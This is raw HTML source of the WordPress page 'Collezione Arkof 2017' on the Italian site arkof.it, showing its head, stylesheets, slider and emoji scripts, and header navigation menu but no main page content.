

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.arkof.it/collezione-arkof-2017/
body_size: 8787
content:
 <!DOCTYPE HTML>
<html class="" lang="it-IT" prefix="og: http://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<title>Collezione Arkof 2017 | Arkof</title>

<link rel="stylesheet" href="http://www.arkof.it/wp-content/plugins/sitepress-multilingual-cms/res/css/language-selector.css?v=3.1.8.4" type="text/css" media="all" />

	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
	<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE" />

	
	
<!-- This site is optimized with the Yoast SEO plugin v3.7.1 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="robots" content="noodp"/>
<link rel="canonical" href="http://www.arkof.it/collezione-arkof-2017/" />
<meta property="og:locale" content="it_IT" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Collezione Arkof 2017 | Arkof" />
<meta property="og:url" content="http://www.arkof.it/collezione-arkof-2017/" />
<meta property="og:site_name" content="Arkof" />
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Arkof &raquo; Feed" href="http://www.arkof.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Arkof &raquo; Feed dei commenti" href="http://www.arkof.it/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.arkof.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.8.26"}};
			!function(t,a,e){var r,i,n,o=a.createElement("canvas"),l=o.getContext&&o.getContext("2d");function c(t){var e=a.createElement("script");e.src=t,e.defer=e.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(e)}for(n=Array("flag","emoji4"),e.supports={everything:!0,everythingExceptFlag:!0},i=0;i<n.length;i++)e.supports[n[i]]=function(t){var e,a=String.fromCharCode;if(!l||!l.fillText)return!1;switch(l.clearRect(0,0,o.width,o.height),l.textBaseline="top",l.font="600 32px Arial",t){case"flag":return(l.fillText(a(55356,56826,55356,56819),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,56826,8203,55356,56819),0,0),e===o.toDataURL())?!1:(l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447),0,0),e!==o.toDataURL());case"emoji4":return l.fillText(a(55358,56794,8205,9794,65039),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55358,56794,8203,9794,65039),0,0),e!==o.toDataURL()}return!1}(n[i]),e.supports.everything=e.supports.everything&&e.supports[n[i]],"flag"!==n[i]&&(e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&e.supports[n[i]]);e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&!e.supports.flag,e.DOMReady=!1,e.readyCallback=function(){e.DOMReady=!0},e.supports.everything||(r=function(){e.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",r,!1),t.addEventListener("load",r,!1)):(t.attachEvent("onload",r),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&e.readyCallback()})),(r=e.source||{}).concatemoji?c(r.concatemoji):r.wpemoji&&r.twemoji&&(c(r.twemoji),c(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='http://www.arkof.it/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='http://www.arkof.it/wp-content/plugins/revslider/rs-plugin/css/settings.css?ver=4.6.5' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.largeredbtn{font-family:"Raleway",sans-serif;font-weight:900;font-size:16px;line-height:60px;color:#fff !important;text-decoration:none;padding-left:40px;padding-right:80px;padding-top:22px;padding-bottom:22px;background:rgb(234,91,31); background:-moz-linear-gradient(top,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(234,91,31,1)),color-stop(100%,rgba(227,58,12,1))); background:-webkit-linear-gradient(top,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); background:-o-linear-gradient(top,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); background:-ms-linear-gradient(top,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); background:linear-gradient(to bottom,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#ea5b1f',endColorstr='#e33a0c',GradientType=0 )}.largeredbtn:hover{background:rgb(227,58,12); background:-moz-linear-gradient(top,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(227,58,12,1)),color-stop(100%,rgba(234,91,31,1))); background:-webkit-linear-gradient(top,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); background:-o-linear-gradient(top,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); background:-ms-linear-gradient(top,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); background:linear-gradient(to bottom,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#e33a0c',endColorstr='#ea5b1f',GradientType=0 )}.fullrounded img{-webkit-border-radius:400px;-moz-border-radius:400px;border-radius:400px}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.largeredbtn{font-family:"Raleway",sans-serif;font-weight:900;font-size:16px;line-height:60px;color:#fff !important;text-decoration:none;padding-left:40px;padding-right:80px;padding-top:22px;padding-bottom:22px;background:rgb(234,91,31); background:-moz-linear-gradient(top,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(234,91,31,1)),color-stop(100%,rgba(227,58,12,1))); background:-webkit-linear-gradient(top,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); background:-o-linear-gradient(top,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); background:-ms-linear-gradient(top,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); background:linear-gradient(to bottom,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#ea5b1f',endColorstr='#e33a0c',GradientType=0 )}.largeredbtn:hover{background:rgb(227,58,12); background:-moz-linear-gradient(top,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(227,58,12,1)),color-stop(100%,rgba(234,91,31,1))); background:-webkit-linear-gradient(top,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); background:-o-linear-gradient(top,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); background:-ms-linear-gradient(top,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); background:linear-gradient(to bottom,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#e33a0c',endColorstr='#ea5b1f',GradientType=0 )}.fullrounded img{-webkit-border-radius:400px;-moz-border-radius:400px;border-radius:400px}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.largeredbtn{font-family:"Raleway",sans-serif;font-weight:900;font-size:16px;line-height:60px;color:#fff !important;text-decoration:none;padding-left:40px;padding-right:80px;padding-top:22px;padding-bottom:22px;background:rgb(234,91,31); background:-moz-linear-gradient(top,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(234,91,31,1)),color-stop(100%,rgba(227,58,12,1))); background:-webkit-linear-gradient(top,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); background:-o-linear-gradient(top,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); background:-ms-linear-gradient(top,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); background:linear-gradient(to bottom,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#ea5b1f',endColorstr='#e33a0c',GradientType=0 )}.largeredbtn:hover{background:rgb(227,58,12); background:-moz-linear-gradient(top,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(227,58,12,1)),color-stop(100%,rgba(234,91,31,1))); background:-webkit-linear-gradient(top,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); background:-o-linear-gradient(top,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); background:-ms-linear-gradient(top,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); background:linear-gradient(to bottom,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#e33a0c',endColorstr='#ea5b1f',GradientType=0 )}.fullrounded img{-webkit-border-radius:400px;-moz-border-radius:400px;border-radius:400px}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.largeredbtn{font-family:"Raleway",sans-serif;font-weight:900;font-size:16px;line-height:60px;color:#fff !important;text-decoration:none;padding-left:40px;padding-right:80px;padding-top:22px;padding-bottom:22px;background:rgb(234,91,31); background:-moz-linear-gradient(top,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(234,91,31,1)),color-stop(100%,rgba(227,58,12,1))); background:-webkit-linear-gradient(top,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); background:-o-linear-gradient(top,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); background:-ms-linear-gradient(top,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); background:linear-gradient(to bottom,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#ea5b1f',endColorstr='#e33a0c',GradientType=0 )}.largeredbtn:hover{background:rgb(227,58,12); background:-moz-linear-gradient(top,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(227,58,12,1)),color-stop(100%,rgba(234,91,31,1))); background:-webkit-linear-gradient(top,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); background:-o-linear-gradient(top,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); background:-ms-linear-gradient(top,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); background:linear-gradient(to bottom,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#e33a0c',endColorstr='#ea5b1f',GradientType=0 )}.fullrounded img{-webkit-border-radius:400px;-moz-border-radius:400px;border-radius:400px}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.largeredbtn{font-family:"Raleway",sans-serif;font-weight:900;font-size:16px;line-height:60px;color:#fff !important;text-decoration:none;padding-left:40px;padding-right:80px;padding-top:22px;padding-bottom:22px;background:rgb(234,91,31); background:-moz-linear-gradient(top,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(234,91,31,1)),color-stop(100%,rgba(227,58,12,1))); background:-webkit-linear-gradient(top,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); background:-o-linear-gradient(top,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); background:-ms-linear-gradient(top,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); background:linear-gradient(to bottom,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#ea5b1f',endColorstr='#e33a0c',GradientType=0 )}.largeredbtn:hover{background:rgb(227,58,12); background:-moz-linear-gradient(top,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(227,58,12,1)),color-stop(100%,rgba(234,91,31,1))); background:-webkit-linear-gradient(top,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); background:-o-linear-gradient(top,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); background:-ms-linear-gradient(top,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); background:linear-gradient(to bottom,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#e33a0c',endColorstr='#ea5b1f',GradientType=0 )}.fullrounded img{-webkit-border-radius:400px;-moz-border-radius:400px;border-radius:400px}
</style>
<link rel='stylesheet' id='dlm-frontend-css'  href='http://www.arkof.it/wp-content/plugins/download-monitor/assets/css/frontend.css?ver=4.8.26' type='text/css' media='all' />
<link rel='stylesheet' id='email-before-download-css'  href='http://www.arkof.it/wp-content/plugins/email-before-download/public/css/email-before-download-public.css?ver=6.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='us-font-1-css'  href='http://fonts.googleapis.com/css?family=Roboto+Condensed%3A300%2C400%2C600%2C700&#038;subset=latin&#038;ver=4.8.26' type='text/css' media='all' />
<link rel='stylesheet' id='us-font-2-css'  href='http://fonts.googleapis.com/css?family=Open+Sans%3A400%2C400italic%2C700%2C700italic&#038;subset=latin&#038;ver=4.8.26' type='text/css' media='all' />
<link rel='stylesheet' id='us-motioncss-css'  href='http://www.arkof.it/wp-content/themes/Zephyr/css/motioncss.css?ver=1.2' type='text/css' media='all' />
<link rel='stylesheet' id='us-motioncss-responsive-css'  href='http://www.arkof.it/wp-content/themes/Zephyr/css/motioncss-responsive.css?ver=1.2' type='text/css' media='all' />
<link rel='stylesheet' id='us-font-awesome-css'  href='http://www.arkof.it/wp-content/themes/Zephyr/css/font-awesome.css?ver=4.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='us-font-mdfi-css'  href='http://www.arkof.it/wp-content/themes/Zephyr/css/font-mdfi.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='us-magnific-popup-css'  href='http://www.arkof.it/wp-content/themes/Zephyr/css/magnific-popup.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='us-fotorama-css'  href='http://www.arkof.it/wp-content/themes/Zephyr/css/fotorama.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='us-style-css'  href='http://www.arkof.it/wp-content/themes/Zephyr/css/style.css?ver=1.2' type='text/css' media='all' />
<link rel='stylesheet' id='us-responsive-css'  href='http://www.arkof.it/wp-content/themes/Zephyr/css/responsive.css?ver=1.2' type='text/css' media='all' />
<link rel='stylesheet' id='zephyr-style-css'  href='http://www.arkof.it/wp-content/themes/Zephyr-child/style.css?ver=1.2' type='text/css' media='all' />
<link rel='stylesheet' id='us_custom_css-css'  href='http://www.arkof.it/wp-content/uploads/us_custom_css/us_zephyr_custom_styles.css?ver=1.2' type='text/css' media='all' />
<script type='text/javascript' src='http://www.arkof.it/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://www.arkof.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://www.arkof.it/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.tools.min.js?ver=4.6.5'></script>
<script type='text/javascript' src='http://www.arkof.it/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.revolution.min.js?ver=4.6.5'></script>
<script type='text/javascript' src='http://www.arkof.it/wp-content/themes/Zephyr/js/modernizr.js?ver=4.8.26'></script>
<link rel='https://api.w.org/' href='http://www.arkof.it/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.arkof.it/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.arkof.it/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.8.26" />
<link rel='shortlink' href='http://www.arkof.it/?p=8078' />
<link rel="alternate" type="application/json+oembed" href="http://www.arkof.it/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.arkof.it%2Fcollezione-arkof-2017%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.arkof.it/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.arkof.it%2Fcollezione-arkof-2017%2F&#038;format=xml" />
		<script type="text/javascript">
			jQuery(document).ready(function() {
				// CUSTOM AJAX CONTENT LOADING FUNCTION
				var ajaxRevslider = function(obj) {
				
					// obj.type : Post Type
					// obj.id : ID of Content to Load
					// obj.aspectratio : The Aspect Ratio of the Container / Media
					// obj.selector : The Container Selector where the Content of Ajax will be injected. It is done via the Essential Grid on Return of Content
					
					var content = "";

					data = {};
					
					data.action = 'revslider_ajax_call_front';
					data.client_action = 'get_slider_html';
					data.token = '8bcf4a3c94';
					data.type = obj.type;
					data.id = obj.id;
					data.aspectratio = obj.aspectratio;
					
					// SYNC AJAX REQUEST
					jQuery.ajax({
						type:"post",
						url:"http://www.arkof.it/wp-admin/admin-ajax.php",
						dataType: 'json',
						data:data,
						async:false,
						success: function(ret, textStatus, XMLHttpRequest) {
							if(ret.success == true)
								content = ret.data;								
						},
						error: function(e) {
							console.log(e);
						}
					});
					
					 // FIRST RETURN THE CONTENT WHEN IT IS LOADED !!
					 return content;						 
				};
				
				// CUSTOM AJAX FUNCTION TO REMOVE THE SLIDER
				var ajaxRemoveRevslider = function(obj) {
					return jQuery(obj.selector+" .rev_slider").revkill();
				};

				// EXTEND THE AJAX CONTENT LOADING TYPES WITH TYPE AND FUNCTION
				var extendessential = setInterval(function() {
					if (jQuery.fn.tpessential != undefined) {
						clearInterval(extendessential);
						if(typeof(jQuery.fn.tpessential.defaults) !== 'undefined') {
							jQuery.fn.tpessential.defaults.ajaxTypes.push({type:"revslider",func:ajaxRevslider,killfunc:ajaxRemoveRevslider,openAnimationSpeed:0.3});   
							// type:  Name of the Post to load via Ajax into the Essential Grid Ajax Container
							// func: the Function Name which is Called once the Item with the Post Type has been clicked
							// killfunc: function to kill in case the Ajax Window going to be removed (before Remove function !
							// openAnimationSpeed: how quick the Ajax Content window should be animated (default is 0.3)
						}
					}
				},30);
			});
		</script>
		<meta name="generator" content="WPML ver:3.1.8.4 stt:27,1;0" />
<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="http://www.arkof.it/wp-content/plugins/js_composer_/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="http://www.arkof.it/wp-content/plugins/js_composer_/assets/css/vc-ie8.min.css" media="screen"><![endif]--><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>




</head><body class="page-template-default page page-id-8078 l-body us-theme_zephyr_1-2 wpb-js-composer js-comp-ver-4.12 vc_non_responsive" ontouchstart="">
<!-- CANVAS -->
<div class="l-canvas type_wide col_cont headerlayout_advanced headerpos_fixed headerbg_transparent wpml_lang_it">

	<!-- HEADER -->
	<div class="l-header transparent">

		<div class="l-subheader at_top" style="line-height: 40px; ">
			<div class="l-subheader-h i-cf">
						</div>
		</div>
				<div class="l-subheader at_middle"  style="height: 107px; line-height: 107px;">
			<div class="l-subheader-h i-widgets i-cf">

				<div class="w-logo ">
					<a class="w-logo-link" href="http://www.arkof.it">
												<span class="w-logo-img" style="height: 70px;">
															<img class="for_default" src="http://www.arkof.it/wp-content/uploads/2015/03/arkof-logo1.png" alt="Arkof" style="margin-bottom: -70px;">
																				</span>
												<span class="w-logo-title">LOGO</span>
					</a>
				</div>

									<div class="w-socials">
							<div class="w-socials-list"><div class="w-socials-item facebook">
										<a class="w-socials-item-link" target="_blank" href="https://www.facebook.com/ARKOF-441235269411637/">
											<i class="fa fa-facebook"></i>
										</a>
										<div class="w-socials-item-popup">
											<div class="w-socials-item-popup-h">
												<span class="w-socials-item-popup-text">Facebook</span>
											</div>
										</div>
										</div><div class="w-socials-item instagram">
										<a class="w-socials-item-link" target="_blank" href="https://www.instagram.com/arkof_official/">
											<i class="fa fa-instagram"></i>
										</a>
										<div class="w-socials-item-popup">
											<div class="w-socials-item-popup-h">
												<span class="w-socials-item-popup-text">Instagram</span>
											</div>
										</div>
										</div><div class="w-socials-item pinterest">
										<a class="w-socials-item-link" target="_blank" href="https://it.pinterest.com/arkof0063/">
											<i class="fa fa-pinterest"></i>
										</a>
										<div class="w-socials-item-popup">
											<div class="w-socials-item-popup-h">
												<span class="w-socials-item-popup-text">Pinterest</span>
											</div>
										</div>
										</div></div>
							</div>
											<div class="w-lang layout_dropdown">
		<div class="w-lang-h">
			<div class="w-lang-list">
								<a class="w-lang-item lang_en" href="http://www.arkof.it?lang=en">
					<span class="w-lang-item-icon"></span>
					<span class="w-lang-item-title">English</span>
				</a>
							</div>
			<div class="w-lang-current">
				<span class="w-lang-item">
					<span class="w-lang-item-icon"></span>
					<span class="w-lang-item-title">Italiano</span>
				</span>
			</div>
		</div>
	</div>

							</div>
		</div>
				<div class="l-subheader at_bottom" style="line-height: 40px; ">
			<div class="l-subheader-h i-cf">
				
									<div class="w-search">
						<span class="w-search-show"><i class="mdfi_action_search"></i></span>
						<div class="w-search-form-overlay"></div>
						<form class="w-search-form show_hidden" action="http://www.arkof.it/">
							<div class="w-search-form-h">
								<div class="w-search-form-row">
									<input type="hidden" name="lang" value="it">									<div class="w-search-label">
										<label for="s">Just type and press 'enter'</label>
									</div>
									<div class="w-search-input">
										<input type="text" value="" id="s" name="s"/>
										<span class="w-search-input-bar"></span>
									</div>
									<div class="w-search-submit">
										<input type="submit" id="searchsubmit"  value="Search" />
									</div>
									<div class="w-search-close"> &#10005; </div>
								</div>
							</div>
						</form>
					</div>
				
				<!-- NAV -->
				<nav class="w-nav layout_hor animation_height">
					<div class="w-nav-control">
						<i class="mdfi_navigation_menu"></i>
					</div>
					<ul class="w-nav-list level_1">
						<li id="menu-item-4972" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-4972"><a class="w-nav-anchor level_1"  href="http://www.arkof.it/chi-siamo/"><span class="w-nav-title">CHI SIAMO</span><span class="w-nav-arrow"></span></a></li>
<li id="menu-item-4909" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children has_sublevel w-nav-item level_1 menu-item-4909"><a class="w-nav-anchor level_1"  href="#"><span class="w-nav-title">Collezioni</span><span class="w-nav-arrow"></span></a>
<ul class="w-nav-list level_2">
	<li id="menu-item-10208" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-10208"><a class="w-nav-anchor level_2"  href="http://www.arkof.it/2019-2/"><span class="w-nav-title">Collezione Arkof 2019</span><span class="w-nav-arrow"></span></a>	</li>
	<li id="menu-item-9276" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-9276"><a class="w-nav-anchor level_2"  href="http://www.arkof.it/collezione2018/"><span class="w-nav-title">Collezione Arkof 2018</span><span class="w-nav-arrow"></span></a>	</li>
	<li id="menu-item-8080" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-8078 current_page_item w-nav-item level_2 menu-item-8080"><a class="w-nav-anchor level_2"  href="http://www.arkof.it/collezione-arkof-2017/"><span class="w-nav-title">Collezione Arkof 2017</span><span class="w-nav-arrow"></span></a>	</li>
	<li id="menu-item-4912" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-4912"><a class="w-nav-anchor level_2"  href="http://www.arkof.it/no-access/collezione-2015__trashed/"><span class="w-nav-title">Collezione Arkof  2015/2016</span><span class="w-nav-arrow"></span></a>	</li>
	<li id="menu-item-4916" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-4916"><a class="w-nav-anchor level_2"  href="http://www.arkof.it/collezione-2012/"><span class="w-nav-title">Collezione Arkof 2012</span><span class="w-nav-arrow"></span></a>	</li>
	<li id="menu-item-4953" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-4953"><a class="w-nav-anchor level_2"  href="http://www.arkof.it/download-catalogo/"><span class="w-nav-title">Download Catalogo</span><span class="w-nav-arrow"></span></a>	</li>
	<li id="menu-item-4919" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-4919"><a class="w-nav-anchor level_2"  href="http://www.arkof.it/materiali/"><span class="w-nav-title">Materiali Arkof</span><span class="w-nav-arrow"></span></a>	</li>
</ul>
</li>
<li id="menu-item-11822" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-11822"><a class="w-nav-anchor level_1"  href="http://www.arkof.it/pagina-smartdesk/"><span class="w-nav-title">SMARTDESK ANTIBATTERICI 20/21</span><span class="w-nav-arrow"></span></a></li>
<li id="menu-item-4952" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-4952"><a class="w-nav-anchor level_1"  href="http://www.arkof.it/designers/"><span class="w-nav-title">Designers</span><span class="w-nav-arrow"></span></a></li>
<li id="menu-item-4951" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-4951"><a class="w-nav-anchor level_1"  href="http://www.arkof.it/news-eventi/"><span class="w-nav-title">News/Eventi</span><span class="w-nav-arrow"></span></a></li>
